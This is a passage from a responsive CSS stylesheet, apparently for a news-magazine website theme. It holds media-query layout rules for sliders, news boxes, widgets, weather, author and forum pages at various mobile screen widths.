	.cat-slider-pop{
		right: 0;
	}
	.cat-slider .slider-widget-nav{
		display: block;
	}
	.top-cat-slider-nav{
		display: none !important;
	}
/* 	media page template */
	.media-main-content{
		width: 577px;
	}
/* 	weather page */
	.t-w-title{
		padding: 10px 0;
	}
	.week-weather-box li .weather-results span{
		font-size: 20px;
	}
	.week-weather-box li .weather-results small{
		font-size: 15px;
	}
	.find-weather-box input{
		width: 68%;
	}
	.weather-results .icon-cloud.behind:after{
		right: 1px;
	}
/* 	Search page */
	.adv-search-form span.adv-s-cat{
		margin-top: -27px;	
	}
	.adv-search-form span{
		margin-top: 5px;
	}
	.adv-search-form .submit{
		margin-top: 31px;
	}
	.search .nb1 img{
		width: 152px;
		height: 102px;
	}
	.facebook-widget iframe{
		width: 100% !important;
	}
/* 	footer */
	.col2 footer.footer .footer-widget:first-child{
		width: 93.2%;
	}
	.col2 footer.footer .footer-widget,
	footer.footer .footer-widget{
		width: 93.2%;
		border-right: none;
		padding-top: 0;
	}
	footer.footer .footer-widget:first-child{
		border-right: 1px solid #1a1a1a;
		padding-top: 20px;
	}
	footer.footer .footer-widget .widget{
		position: relative;
		padding-bottom: 30px;
	}
	footer.footer .footer-widget .widget:before{
		content: "";
		position: absolute;
		bottom: 0;
		width: 577px;
		left: -19px;
		height: 2px;
		background: #1a1a1a;
	}
	.col2 footer.footer .footer-widget .widget:before{
		left: -15px;
		width: 570px;
	}
	footer.footer .footer-widget:last-child .widget:last-child{
		margin-bottom: 0;
	}
	footer.footer .footer-widget:last-child .widget:last-child:before{
		content: "";
		display: none;
	}
	ul.footer-bottom-menu{
		float: none;
	}
	.footer .widget_nav_menu{
		overflow: visible;
	}
	.footer .widget_nav_menu ul{
		overflow: hidden
	}
	.footer-menu{
		display: none;
	}
	.footer-bottom{
		height: auto;
	}
	.footer-bottom .alignright{
		float: none;
		margin-bottom: 25px;
		text-align: center;
		/* border-bottom: 1px solid #1a1a1a; */
		padding-bottom: 25px;
	}
	.alignright .menu-br-container{
		display: inline-block;
	}
	ul.footer-bottom-social{
		float: none;
	}
	ul.footer-bottom-social li{
		display: inline-block;
		float: none;
	}
	.footer-bottom .alignleft{
		float: none;
		text-align: center;
	}
	.footer-logo img{
		display: inline-block;
	}
/* 	Author page */
	.author-cover{
		width: 577px;
		height: 324px;
	}
	.col2 .author-page .author-list-box,
	.author-page .author-list-box{
		left: 10px;
	}
	.mom-blog-timeline ul li:nth-child(2n+2),
	.mom-blog-timeline ul li{
		float: none !important;
		clear: none !important;
		margin: 0 0 20px 0 !important;
	}
	.mom-blog-timeline ul:before,
	.mom-blog-timeline ul li:before{
		display: none;
	}
	.mom-blog-timeline ul li{
		width: 99.5%
	}
	.author-page .mom-blog-timeline{
		width: 533px;
	}
	.mom-blog-timeline .nb5 .first-item{
		overflow: hidden;
	}
	.breaking-news {
		clear: both;
	}
	.breaking-news-items {
		padding-right: 1px;
	}
	ul.br-right {
		right: 1px;
	}
	
/*----------------------------
    News Tabs
 ----------------------------*/
    ul.f-tabbed-grid.f-tabbed-cols3 li, ul.f-tabbed-grid.f-tabbed-cols4 li, ul.f-tabbed-grid.f-tabbed-cols5 li {
	width: 50%;
    }
    ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1) {
	clear: left;
    }
    ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1) {
	clear: none;
    }

}
/*------------------------------------------------------------------------------*/
/*                    Width : 480
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 768px) {
	.fixed, .fixed2{
		width: 100%;
	}
}
/*------------------------------------------------------------------------------*/
/*                    Width : 568 = iphone 5 landscape
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 670px) {
	.fixed, .fixed2{
		width: 100%;
	}
}
/*------------------------------------------------------------------------------*/
/*                    Width : 480
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 568px) {
	.col2 .inner,
	.col2 .main-container,
	.col2 .main-content,
	.inner,
	.main-container,
	.main-content{
		width: 440px;
	}
	.header .header-banner{
		display: none;	
	}
	.breaking-title{
		display: none;
	}
	.breaking-cont{
		border-left: 1px solid #000;
	}
	.breaking-news-items{
		padding-left: 0;
		padding-right: 2px;
	}
	.no-bnmenu .breaking-cont{
		width: 433px;
	}
	#navigation .device-menu .mom-megamenu .sub-menu{
		width: 168px;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{
		width: 270px !important; 
	}
	#navigation .device-menu-holder .menu_bl{
		width: 438px;
	}
	.fixed-header .device-menu-wrap{
		width: 60%;
	}
	.fixed-header #navigation .device-menu .cats-mega-wrap,
	.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu, 
	.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{
		display: none !important;
	}


ul.f-tabbed-sort {
    display: none;
}
/* 	fslider */
	.def-slider-desc{
		display: none;
	}
	.def-slider-title h2 a{
		font-size: 23px;
	}
	.slider2 .small-slider2 .def-slider-cap{
		bottom: 5px;
	}
	.slider2 .small-slider2 .def-slider-title h2 a{
		font-size: 17px;
		line-height: 20px;
	}
/* 	blog */
	.blog-post .post-format-icon:before{
		top: 90px;
		bottom: auto;
	}
	.blog-post-big .post-format-icon:before{
		top: 194px !important;
		bottom: auto !important;
	}
/* 	scroller */
	.col2 .scroller ul,
	.scroller ul{
		padding: 0 2px;
	}
	.col2 .scroller ul li img, .col2 .scroller ul li,
	.scroller ul li img, .scroller ul li{
		width: 201px;
		height: 134px;
	}
	.scroller .owl-carousel .owl-stage-outer{
		width: auto;
	}
	.scroller ul li .entry-meta{
		display: none;
	}
	.scroller ul li h2{
		font-size: 16px;
	}
	.scroller ul li:hover h2{
		bottom: 20px;
	}
	.col2 .scroller2 li,
	.scroller2 li{
		width: 188px;
	}
	.scroller2 li img{
		height: 140px;
	}
/* 	news tabs */
	.slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title{
	}
	.slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title{
		padding: 11px 24px 14px 11px;
	}
	.slider-mpop-big .f-p-title h2 a, ul.f-tabbed-grid li .f-p-title h2 a{
		font-size: 17px;
	}
	ul.f-tabbed-list li .post-thumbnail img{
		width: 130px;
		height: 87px;
	}
	ul.f-tabbed-list .f-p-title .post-format-icon:before{
		bottom: auto;
		top: 60px;
		margin-left: -145px;	
	}
	ul.f-tabbed-list .f-tabbed-list-content{
		margin-left: 145px;
	}
	.category ul.f-tabbed-sort li{
		display: none;
	}
	.cat-body .nb1 .fix-right-content{
		padding-left: 166px;
	}	
/* 	newsboxes */
	.nb1 img,
	.nb2 .first-item img,
	.nb3 .first-item .post-thumbnail img,
	.nb4 .first-item img,
	.nb6 ul li .post-thumbnail img {
	    height: 87px;
	    width: 130px;
	    float: left;
	    margin-right: 15px;
	}
	.nb1 .fix-right-content, .nb2 .fix-right-content, .nb3 .fix-right-content, .nb4 .fix-right-content, .nb5 .fix-right-content, .nb6 .fix-right-content{
		padding-left: 145px;
	}
	.nb2 .fix-right-content{
		margin-top: -9px;
	}
	.nb1 .post-format-icon:before, .nb2 .first-item .post-format-icon:before, .nb3 .first-item .post-format-icon:before, .nb4 .first-item .post-format-icon:before, .nb5 .first-item .post-format-icon:before, .nb6 .post-format-icon:before{
		bottom: -87px;
	}
	.nb1 ul li{
		float: none;
		width: auto;
		border-width: 0 0 1px 0;
		margin-bottom: 0;
		padding-bottom: 9px;	
	}
	.nb1 ul li:nth-child(2){
		border-bottom-width: 1px;
		border-bottom-style: solid;
	}
	.nb1 ul li:last-child{
		border-bottom: none;
	}
	.nb2 .first-item, .nb4 .first-item{
		width: auto;
		float: none;
		border-bottom: 1px solid #E4E4E4;
	}
	.nb2 ul{
		float: none;
		width: auto;
		border-left: none;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	.nb3 ul li, .nb5 ul li{
		width: 100%;
	}
	.nb3 .first-item{
		width: auto;
		float: none;
		border-right: none;
		margin-bottom: 0;
		padding-bottom: 9px;
		border-bottom: 1px solid #E4E4E4;
	}
	.nb3 .first-item:last-of-type{
		border-bottom: 0px solid black
	}
	.nb4 ul{
		border-left: 0;
		border-bottom: 1px solid #E4E4E4;
		width: auto;
		float: none;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	.nb5 ul li:nth-child(2){
		border-top: 1px solid #E4E4E4;
	}
	.nb6 ul li{
		float: none;
		width: auto;
		border-width: 0 0 1px 0;
		margin-bottom: 0;
		padding: 15px 14px 8px 15px;
	}
	.nb6 ul li:last-child{
		border-bottom: none;
	}
	
/* 	widgets */
	.news-pics-widget{
		margin: 0;
	}
	.news-pics-widget li{
		margin: 4px 4px 0 0;
	}
	.news-pics-widget li:nth-child(-n+6){
		margin-top: 4px;
	}
	.news-pics-widget li:nth-child(-n+4){
		margin-top: 0 !important;
	}
	.news-pics-widget li:nth-child(6n+6){
		margin-right: 4px;
	}
	ul.social-widget li{
		margin: 9px 9px 0 0;
	}
	ul.social-widget li:nth-child(6n+6){
		margin-right: 9px;
	}
	ul.social-widget li:nth-child(-n+7){
		margin-top: 0 !important;
	}
	ul.social-widget li:nth-child(-n+10){
		margin-top: 9px;
	}
	ul.social-widget li:nth-child(7n+7){
		margin-right: 0;
	}
	ul.social-widget li:nth-child(10n+10){
		margin-right: 9px;
	}
	ul.social-widget{
		margin-left: 4px;
	}
	.nip .first-item{
		float: none;
		margin: 0 auto;
		text-align: center;
		margin-bottom: 7px;
	}
	.nip{
		margin-bottom: -21px;
	}
	.nip ul{
		float: none;
		margin: 0 auto;
		width: 359px;
		height: auto;
	}
	.nip ul li{
		margin: 0 6px 6px 0;
	}
	.nip ul li:nth-child(2n+2){
		margin-right: 6px;
	}
	.nip ul li:nth-child(4n+4){
		margin-right: 0;
	}
	.sidebar .social-counter li{
		margin: 10px 10px 0 0;
	}
	.sidebar .social-counter li:nth-child(-n+4){
		margin-top: 0 !important;
	}
	.sidebar .social-counter li:nth-child(-n+6){
		margin-top: 10px;
	}
	.sidebar .social-counter li:first-child{
		margin-right: 10px;
	}
	.first-weather .weather-result{
		padding-left: 34px;
		width: 41%;
	}
	.col2 .footer .newsletter .nsf,
	.footer .newsletter .nsf{
		width: 78%;
	}
	.footer .widget_nav_menu li{
		margin: 0 40px 15px 0;
	}
	.sidebar .login-widget{
		overflow: hidden;
	}
	.sidebar .login-widget form .login-input-wrap{
		width: 200px
	}
	.sidebar .login-widget form .login-pwd{
		margin-bottom: 0;
	}
	.sidebar .login-widget input[type="text"], .sidebar .login-widget input[type="password"]{
		width: 137px;
	}
/* 	footer */
	.col2 footer.footer .footer-widget .widget:before{
		width: 440px;
	}
	footer.footer .footer-widget .widget:before{
		width: 449px;
	}
	.ma-content-wrap{
		left: 10%;
	}
/* 	media page template */
	.media-main-content{
		width: 440px;
	}
	.media-sort-form,
	.media-sort-title{
		display: none;	
	}
	.media-items-list li.featured{
	    width: 48.5%;
	}
	.media-items-list li.featured img{
		width: 193px;
		height: 125px;
	}
	.media-items-list li{
		width: 179px;
		min-height: 181px;
	}
	.media-items-list li img{
		width: auto;
		height: auto;
	}
	.media-items-list li#m-items{
		margin: 30px 40px 0 0;
	}
	.media-items-list li#m-items:nth-child(2n+2){
		margin-right: 0;
	}
	.media-items-list li.featured:first-child{
		min-height: 190px;
	}
/* 	weather page template */
	.today-weather-box{
		width: 137px;
	}
	.weather-results span, .weather-results small{
		font-size: 35px;
	}
	.t-w-title h2{
		font-size: 23px;
	}
	.weather-data-wrap{
		padding-left: 148px;
	}
	.week-weather-box li .t-w-title h2{
		font-size: 16px;
	}
	.week-weather-box li .weather-date{
		font-size: 10px;
	}
	.find-weather-box input{
		width: 63%;
	}
	.find-weather-box{
		font-size: 14px;
	}
	.week-weather-box li .weather-results-status{
		font-size: 13px;
	}
	.week-weather-box li .weather-results span{
		font-size: 16px;
		margin-bottom: 1px;
	}
	.week-weather-box li .weather-results small{
		font-size: 14px;
	}
	.week-weather-box li .weather-results .weather-icon{
		font-size: 8px;
		left: 2px;
	}
	.week-weather-box li .weather-results .weather-icon{
		font-size: 7px;
		left: 5px;
	}
	.weather-results .icon-cloud.behind:after{
		right: 18px;
	}
	.mom-chart,
	.mom-map-wrap{
		width: 398px !important;
	}
	form#find-weather{
		margin-left: 110px;
	}
/* 	post page */
	.entry-content-data .post-thumbnail{
		max-width: 386px !important;
	}
	.post-nav-links .post-nav-prev, .post-nav-links .post-nav-next{
		width: 48.5%;
	}
	.post-nav-links .post-nav-next{
		padding-left: 5px;
	}
	.post-nav-links .post-nav-prev{
		padding-right: 5px;
	}
	.comment-form #author{
		margin-bottom: 10px;
	}
	.mom-related-posts li{
		width: 119px;
	}
	.mom-related-posts li img{
		width: 119px;
		height: auto;
	}
	.comment-form #author, .comment-form input[type="text"]{
		width: 31.6%;
		margin-bottom: 0;
	}
/* 	category */
	.col2 .cat-slider .bb-bookblock,
	.cat-slider .bb-bookblock{
		width: 408px;
		height: 277px;
	}
	.col2 .cat-slider-item img,
	.cat-slider-item img{
		width: 408px;
		height: 277px;
	}
	.col2 .cat-slider-mpop,
	.cat-slider-mpop{
		width: 408px;
	}
	.col2 .cat-slider-mpop .slider-mpop-big,
	.cat-slider-mpop .slider-mpop-big{
		width: 195px;
	}
	.col2 .slider-mpop-big img,
	.slider-mpop-big img{
		height: 130px; 
	}
	.col2 .cat-slider-mpop ul li img,
	.cat-slider-mpop ul li img{
		width: 70px;
		height: 50px;
		margin-right: 10px;
	}
	.cat-slider-mpop ul li h2 a{
		font-size: 14px;
	}
	.cat-slider-mpop ul li:nth-child(3),
	.cat-slider-mpop ul li:nth-child(4){
		display: none;
	}
	.cat-slider-wrap{
		height: auto;
	}
	.cat-grid li{
		float: none;
		width: auto;
		margin-bottom: 0;
		padding-bottom: 18px;
		border-width: 0 0 1px;
		border-style: solid;
		border-color: #E4E4E4;
	}
	.cat-grid li:last-child{
		border-bottom: none;
	}
	.cat-list li img{
		width: 150px;
		height: 101px;
	}
	.cat-list .post-format-icon:before{
		top: 71px;
	}
	/* 	search page */
	.search .entry-crumbs{
		font-size: 17px;
	}
	.search-page .nb1 ul li{
		width: 100%;
		margin-bottom: 0;
		padding: 15px;
		overflow: hidden;
	}
	.search-page .nb1 ul li:nth-child(2n+2){
		border-right: none;
	}
	.search .nb1 img{
		height: 87px;
	    width: 130px;
	    margin-bottom: 0 !important;
	}
	.search .nb1 h2{
		margin: 0;
	}
	.adv-search-form .adv-s{
		margin-bottom: 32px;
	}
	.adv-search-form span{
		margin-top: -27px;
	}
	.adv-search-form span.adv-s-format{
		margin-top: 5px;
	}
/* 	author page */
	.author-cover{
		width: 440px;
		height: 179px;
	}
	.col2 .author-page .author-list-box,
	.author-page .author-list-box{
		left: 0;
		width: 438px;
	}
	.author-page .mom-blog-timeline{
		width: 398px;
	}
/* bbpress */
li.bbp-forum-freshness, li.bbp-topic-freshness {
    display: none;
}
li.bbp-forum-info, li.bbp-topic-title {
    width: 75%;
}

li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {
    width: 25%;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
    min-height: 75px;
}
#bbpress-forums #bbp-single-user-details {
    width: 100%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    float: left;
    margin-right: 15px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
    margin-left: 135px;
}
#bbpress-forums #bbp-user-body {
    margin: 0;
    width: 100%;
    clear: both;
}
}
/*------------------------------------------------------------------------------*/
/*                    width : 320 = portrait mobiles
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 450px) {
	.col2 .inner,
	.col2 .main-container,
	.col2 .main-content,
	.inner,
	.main-container,
	.main-content{
		width: 370px;
	}
	.breaking-cont{
		width: 87%;
		border-left: 1px solid #000000;
	}
	.breaking-news .breaking-title{
		display: none;
	}
	.breaking-news{
		overflow: visible;
	}
	.breaking-cont{
		height: 40px;
	}
	.breaking-cont:after{
		top: 33%;
	}
	.breaking-news .brmenu{
		width: 47px;
		border-right: 1px solid black;
		border-bottom: 1px solid black;
		height: 39px;
		cursor: pointer;
		line-height: 40px;
		text-align: center;
		position: absolute;
		right: 0;
		top:0;
	}
	.breaking-news .brmenu:before{
		content: "\e636";
		font-family: 'font-awesome';
		speak: none;
		font-style: normal;
		font-weight: normal;
		font-variant: normal;
		text-transform: none;
		-webkit-font-feature-settings: "liga";
		-moz-font-feature-settings: "liga=1";
		-moz-font-feature-settings: "liga";
		-ms-font-feature-settings: "liga" 1;
		-o-font-feature-settings: "liga";
		font-feature-settings: "liga";
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 16px;
		/* color: white; */
	}
	.brmenu.active,
	.breaking-news .brmenu:hover{
		background: #1e1e1e; 
	}
	.breaking-news .br-right{
		width: 47px;
		opacity: 0;
		visibility: hidden;
		position: absolute;
		z-index: 9999;
		background: #262626;
		top: 40px;
		overflow: hidden;
		border-width: 0 1px 1px;
		border-style: solid;
		left: -1px;
		border-color: black;
		line-height: 38px;
		background: #1e1e1e; 
	}
	ul.br-right li a{
		padding: 0 14px;
	}
	.breaking-news .brmenu.active .br-right{
		opacity: 1 !important;
		visibility: visible !important;
	}
	ul.br-right li{
		border-right: none;
		border-bottom: 1px solid black;
	}
	ul.br-right li:last-child{
		border-bottom: none;
	}
	ul.br-right li a i{
		position: relative;
	}
	ul.br-right li:hover{
		background: #262626;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{
		width: 223px !important;
	}
	#navigation .device-menu .mom-megamenu .sub-menu{
		width: 145px;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{
		width: 65px;
		height: auto;
	}
	#navigation .device-menu-holder .menu_bl{
		width: 368px;
	}
	.fixed-header .device-menu-wrap{
		width: 55%;
	}
/* 	blog */
	.blog-post img{
		width: 130px !important;
		height: 87px !important;
	}
	.blog-post .post-format-icon:before{
		top: 57px;
	}
	.blog-post-big .post-format-icon:before{
		top: 156px !important;
	}
/* 	scroller */
	.col2 .scroller ul li,
	.scroller ul li{
		left: 30px;
	}
	.col2 .scroller ul li img, .col2 .scroller ul li,
	.scroller ul li img, .scroller ul li{
		width: 274px;
		height: 183px;
	}
	.scroller .owl-prev:before{
		left: 0;	
	}
	.scroller .owl-next:after{
		right: 0;
	}
	.col2 .scroller2 li,
	.scroller2 li{
		width: 337px;
		border-right: none;
	}
	.col2 .scroller2 li img,
	.scroller2 li img{
		width: 260px !important;
		height: 175px;
		display: inline-block !important;
	}
/* 	slider */
	.def-slider-title h2 a{
		font-size: 18px;
		padding: 10px;
		line-height: 21px;
	}
	.def-slider-nav{
		left: 40%;
	}
	.slider2 .small-slider2{
		width: 49.4%;
	}
	.slider2 .small-slider2 .def-slider-title h2 a{
		font-size: 14px;
		line-height: 18px;
	}
/* 	news tabs */
	.f-tabbed-sort li a{
		font-size: 0;
	}
	ul.f-tabbed-sort li.list a{
		padding: 5px;
	}
	ul.f-tabbed-sort li.list span{
		right: 0;
	}
	ul.f-tabbed-sort li span{
		right: -7px;
	}
	ul.f-tabbed-grid li{
	}
	.f-tabbed-grid img{
		height: 112px;
	}
	.slider-mpop-big .f-p-title h2 a, ul.f-tabbed-grid li .f-p-title h2 a{
		font-size: 16px;
		line-height: 16px;
	}
	.f-tabbed-body .f-tabbed-grid{
		margin-bottom: -10px;
	}
/* 	news boxes */
	.nb3 ul li, .nb5 ul li{
		width: 100%;
		border-right: 0 !important;
		border-left: 0 !important;
	}
	.nip .first-item img{
		width: 340px;
	}
	.nip ul li img{
		width: 80px;
		height: auto;
	}
/* 	widgets */
	.sidebar .social-counter li{
		margin: 6px 6px 0 0;
	}
	.sidebar .social-counter li:first-child{
		margin-right: 6px;
	}
	.sidebar .social-counter li:nth-child(-n+6){
		margin-top: 6px;
	}
	ul.social-widget li{
		margin: 5px 5px 0 0;
	}
	ul.social-widget li:nth-child(7n+7){
		margin: 5px 5px 0 0 !important;
	}
	ul.social-widget li:nth-child(-n+10){
		margin-top: 5px
	}
	ul.social-widget li:nth-child(10n+10){
		margin-right: 5px;
	}
	.news-pics-widget li:nth-child(4n+4){
		margin-right: 0;
	}
	.first-weather .weather-result{
		padding-left: 24px;
	}
	.col2 .footer .newsletter .nsf,
	.footer .newsletter .nsf{
		width: 69%;
	}
	.footer .widget_nav_menu li{
		margin: 0 34px 15px 0;
	}
/* 	footer */
	.col2 footer.footer .footer-widget .widget:before{
		width: 374px;
	}
	footer.footer .footer-widget .widget:before{
		width: 384px;
	}
/* 	post */
	.entry-content-data .post-thumbnail{
		max-width: 316px !important;
	}
	.comment-form #author, .comment-form input[type="text"]{
		width: 100%;
		margin-bottom: 10px;
	}
	.comment-form #url{
		margin-bottom: 0;
	}
	.post-nav-links .post-nav-prev, .post-nav-links .post-nav-next{
		width: 48%;
	}
/* 	category */
	.col2 .cat-slider .bb-bookblock,
	.col2 .cat-slider-item img,
	.cat-slider .bb-bookblock,
	.cat-slider-item img{
		width: 339px;
		height: 222px;
	}
	.col2 .cat-slider-mpop,
	.cat-slider-mpop{
		width: 339px;
	}
	.col2 .cat-slider-mpop .slider-mpop-big,
	.cat-slider-mpop .slider-mpop-big{
		width: 161px;
	}
	.col2 .slider-mpop-big img,
	.slider-mpop-big img{
		height: 108px;
	}
	.slider-mpop-big .f-p-title{
		padding: 5px 24px 5px 11px;
	}
	.slider-mpop-big .f-p-title time{
		display: none;
	}
	.cat-slider-mpop ul li img{
		display: none;
	}
/* 	media page template */
	.media-main-content{
		width: 370px;
	}
	.media-items-list li.featured{
		width: 317px;
		min-height: 181px;
	}
	.media-items-list li#m-items{
		width: 160px;
		margin: 30px 8px 0 0;
	}
	.media-items-list li:nth-child(2){
		margin: 30px 0 0 0;
	}
	.media-items-list li.featured img{
		width: auto;
		height: auto;
	}
	.media-items-list li.featured:before{
		width: 306px;
	}
	.media-items-list li:nth-child(2).featured:before{
		width: 327px;
	}
	.page-template-media-php .f-tabbed-sort li a{
		font-size: inherit;
	}
/* 	magazine */
	.ma-content-wrap{
		width: 260px;
		left: 65px;
	}
	.ma-content-wrap h2 a{
		font-size: 26px;
		line-height: 28px;
	}
/* 	weather */
	.week-weather-box li{
		width: auto;
		float: none;
		border-bottom: 1px solid #e4e4e4;
		overflow: hidden;
		padding-bottom: 0;
	}
	.week-weather-box div{
		float: left;
	}
	.week-weather-box .t-w-title{
		padding: 2px 10px 1px 0;
		margin-bottom: 0;
		border-bottom: none;
		border-right: 1px solid #e4e4e4;
	}
	.week-weather-box li .weather-results-status{
		border-right: 1px solid #e4e4e4;
		line-height: 46px;
		max-width: 60px;
		height: 46px;
		min-width: 60px;
	}
	.week-weather-box li{
		margin-bottom: 0;
	}
	.week-weather-box .t-w-title h2{
		margin-bottom: 0;
		position: relative;
		top: 5px;
	}
	.week-weather-box li{
		border-right: none;
		padding: 0 0 0 10px;
	}
	.week-weather-box li .weather-results .weather-icon{
		width: auto;
		height: auto;
		left: 10px;
		font-size: 5px;
	}
	.week-weather-box li .weather-results span{
		font-size: 16px;
		margin-bottom: 1px;
		float: left;
		margin-left: 47px;
		margin-top: 4px;
		display: block;
		position: relative;
		padding: 0 9px 0 11px;
		border-bottom: 1px solid #e4e4e4;
		font-size: 13px;
	}
	.week-weather-box li .weather-results span:before{
		content: "";
		position: absolute;
		width: 1px;
		height: 250%;
		background: #e4e4e4;
		left: 0;
		top: -4px;
	}
	.week-weather-box li .weather-results small{
		margin-left: 107px;
		display: block;
		padding-left: 1px;
		font-weight: 300 !important;
		font-size: 11px;
	}
	.today-weather-box .t-w-title{
		padding: 15px 0;
		margin-bottom: 38px;
	}
	.weather-results .weather-icon{
		margin: 35px auto 20px;
	}
	.weather-page-wrap{
		height: 400px;
	}
	.today-weather-box{
		height: 337px;
	}
	.week-weather-box{
		height: 281px;
	}
	.find-weather-box span{
		display: none;
	}
	.find-weather-box input{
		width: 89%;
	}
	form#find-weather{
		margin-left: 0;
	}
/* 	author page */
	.author-cover{
		width: 370px;
		height: 224px;
	}
	.author-list-box .author-box-content{
		padding: 15px;
	}
	.col2 .author-page .author-list-box,
	.author-page .author-list-box{
		width: 368px;
		bottom: -50%;
	}
	.col2 .author-page .author-list-box{
		bottom: -1px;
	}
	.author-page .mom-blog-timeline{
		width: 328px;	
	}
	.author-page .page-wrap{
		padding-top: 130px;
	}
	.col2 .author-page .page-wrap{
		padding-top: 10px;
	}

/* bbpress */
#bbpress-forums .mom-bbp-topic-counts {
    display: none;
}
#bbpress-forums .mom-bbp-topic-data {
    width: 100%;
}
}
/*------------------------------------------------------------------------------*/
/*                    width : 240 = portrait mobiles
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 360px) {
	.col2 .inner,
	.col2 .main-container,
	.col2 .main-content,
	.inner,
	.main-container,
	.main-content{
		width: 290px;
	}
	ul.top-social-icon li a:before{
		font-size: 15px !important;
	}
	ul.top-social-icon li a{
		padding: 7px 7px;
	}
	.breaking-cont{
		width: 83%;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2,
	.navigation .mom-megamenu .sub-mom-megamenu2, .navigation .mom-megamenu .sub-mom-megamenu{
		display: none !important;
	}
	#navigation .device-menu-holder .menu_bl{
		width: 288px;
	}
	#navigation .device-menu .mom-megamenu .sub-menu{
		width: 100%;
	}
	.fixed-header{
		height: 117px;
		line-height: normal;
		overflow: hidden;
	}
	.fixed-header .logo{
		float: none;
		text-align: center;
		padding: 17px 0
	}
	.fixed-header .device-menu-wrap{
		width: 100%;
		top: 2px;
	}
	.fixed-header .navigation{
		height: auto;
		border-bottom: none;
	}
	.fixed-header .device-menu-holder{
		border-top: 1px solid black;
	}
	.tabbed-sort,
	.def-slider-nav{
		display: none;
	}
/* 	blog */
	.blog-post img{
		width: 100px !important;
		height: auto !important;
	}
	.blog-post .post-format-icon:before{
		top: 37px !important;
	}
	.blog-post-big .post-format-icon:before{
		top: 112px !important;
	}
/* 	slider */
	.def-slider-cap{
		bottom: 20px;
	}

	.slider-def-nav a{
		font-size: 15px;
		height: 27px;
		width: 27px;
		line-height: 26px;
	}
	.def-slider-title h2 a{
		font-size: 16px;
		line-height: 20px;
	}
	.def-slider-wrap .def-slider-item img{
		height: auto;
	}
	.slider2 .small-slider2{
		width: 49.2%;
	}
	.slider2 .small-slider2 .def-slider-cap{
		display: none;
	}
/* 	news tabs */
	.f-tabbed-header li a{
		padding: 0 11px;
	}
	ul.f-tabbed-sort li.list a,
	ul.f-tabbed-sort li a{
		padding: 10px 0;
	}
	ul.f-tabbed-sort li span{
		right: 0;
	}
	ul.f-tabbed-grid li{
		width: 100%;
		height: 100%;
	}
	.f-tabbed-grid img{
		width: 100%;
		height: 100%;
	}
	.slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title{
		padding: 11px 26px 14px 11px;
	}
	ul.f-tabbed-list li .post-thumbnail img{
		width: 100%;
		height: 100%;
		margin: 0;
		float: none;
		margin-bottom: 15px;
	}
	ul.f-tabbed-list .f-tabbed-list-content{
		margin: 0;
	}
	ul.f-tabbed-list .f-p-title .post-format-icon:before{
		margin: auto;
		bottom: 52px;
		top: -42px;
		margin-left: 0;
	}
	ul.f-tabbed-list .format-audio .post-format-icon:before{
		line-height: 35px;
	}
	ul.f-tabbed-grid.f-tabbed-cols3 li, ul.f-tabbed-grid.f-tabbed-cols4 li, ul.f-tabbed-grid.f-tabbed-cols5 li{
		width: 100%;
	}
/* 	widgets */
	.sidebar .widget-tab ul.latest-comment-list li p{
		margin: 0;
	}
	.sidebar .login-widget form .login-input-wrap{
		width: 262px;
	}
	.sidebar .login-widget input[type="text"], .sidebar .login-widget input[type="password"]{
		width: 199px;
	}
	.sidebar .login-widget form .login-pwd{
		margin-bottom: 10px;
	}
	.sidebar .social-counter li:nth-child(4n+4),
	.sidebar .social-counter li{
		margin: 9px 9px 0 0 !important;
	}
	.sidebar .social-counter li:nth-child(3n+3){
		margin-right: 0 !important;
	}
	ul.widget-tabbed-header li a{
		padding: 0 10px;
		font-size: 12px;
	}
	.mom-ad{
		width: auto !important;
		height: auto !important;
	}
	ul.social-widget li:nth-child(-n+6){
		margin-top: 5px !important;
	}
	ul.social-widget li:nth-child(6n+6){
		margin-right: 5px;
	}
	ul.latest-comment-list li img{
		width: 55px;
		margin-right: 10px;
	}
	ul.latest-comment-list li p{
		margin: 0 0 0 65px;
	}
	.news-pics-widget li:nth-child(4n+4){
		margin-top: 4px !important;
		margin-right: 4px; 
	}
	.slider-widget .slider-widget-wrap .slider-widget-item img, .slider-widget .slider-widget-wrap{
		width: 261px !important;
		height: 178px !important;
	}
	.w-item-content ul{
		padding: 0 14px 0 42px;
	}
	.first-weather .weather-result span{
		font-size: 21px;
	}
	.first-weather .weather-icon{
		font-size: 12px;
		left: -9px;
	}
	.first-weather .weather-data, .first-weather .weather-result{
		width: 45%;
	}
	.first-weather h2{
